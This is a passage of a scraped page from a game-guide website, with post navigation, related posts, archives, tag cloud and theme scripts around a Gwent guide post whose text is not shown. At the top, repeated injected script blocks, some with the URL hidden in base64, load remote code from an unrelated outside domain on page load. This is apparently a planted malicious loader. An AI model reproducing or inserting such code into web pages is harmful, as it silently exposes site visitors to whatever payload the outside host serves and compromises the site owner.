    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
    </div>

	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Witcher 3 Gwent Guide All Cards&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/80f34f2ba9ee59eb8b8dc59fedcd5dcb.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/milwaukee-journal-tv-guide/" title="Witcher 3 Gwent Guide All Cards">
                                    Milwaukee Journal Tv Guide                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/milwaukee-journal-tv-guide/" title="Witcher 3 Gwent Guide All Cards">
                            <span class="screen-reader-text">Milwaukee Journal Tv Guide</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/afa9f072d6ef14e50f90a318510f8418.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/minecraft-circle-building-guide/" title="Witcher 3 Gwent Guide All Cards">
		                            Minecraft Circle Building Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/minecraft-circle-building-guide/" title="Witcher 3 Gwent Guide All Cards">
                            <span class="screen-reader-text">Minecraft Circle Building Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001957" class="blog-element-type-1 post-1011823 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/witcher-3-gwent-guide-all-cards/">
				                        <img width="550" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa6c8b39158158c0c615aceb27e5cb58-550x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 25, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">
                                    Wow Classic Alliance Leveling Guide Horde</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002220" class="blog-element-type-1 post-1011823 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/witcher-3-gwent-guide-all-cards/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/9c94a8d54c4894bd72ed8079076f5583-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 25, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/peterson-field-guides-pdf/">
                                    Peterson Field Guides Pdf</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009859" class="blog-element-type-1 post-1011823 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/witcher-3-gwent-guide-all-cards/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d39d1f171b650d0390ea487431d9ed6f-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 25, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">
                                    How To Get All Of Redd&#039;s Art</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002071" class="blog-element-type-1 post-1011823 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/witcher-3-gwent-guide-all-cards/">
				                        <img width="500" height="348" src="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png 500w, https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586-300x209.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 25, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">
                                    Ned&#039;s Declassified School Survival Guide Coconut Head</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769591704' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-YPGFbq_bn9iaHmm7dQv3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769591707702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769591704
body_size: 362
content:
jQuery(window).load(function(){var topBarOuter=jQuery(".np-topbar").outerHeight();jQuery("ul.np-topbar-nav a").not(".sub-menu a").css("line-height",topBarOuter-1+"px")});jQuery(document).ready(function($){var carouselContainer=$(".post-carousel-container");var searchTrigger=$(".np-search-overlay-trigger");if(carouselContainer.length>0){carouselContainer.each(function(){var scrollNum=parseInt($(this).attr("data-scroll-items"));var showNum=parseInt($(this).attr("data-show-items"));$(this).slick({infinite:true,slidesToShow:showNum,slidesToScroll:scrollNum,arrows:false,responsive:[{breakpoint:840,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(this).fadeIn()});$(".carousel-next").on("click",function(){carouselContainer.slick("slickNext");return false});$(".carousel-prev").on("click",function(){carouselContainer.slick("slickPrev");return false})}$("#nav-icon1").click(function(){$(this).toggleClass("open")});$(".close-btn").click(function(){$("#search-overlay").fadeOut();searchTrigger.show()});searchTrigger.on("click",function(){$(this).hide();$("#search-overlay").fadeIn();return false});$("#np-mobile-navigation").hcOffcanvasNav({maxWidth:769,customToggle:$(".mobile-trigger"),labelClose:""})});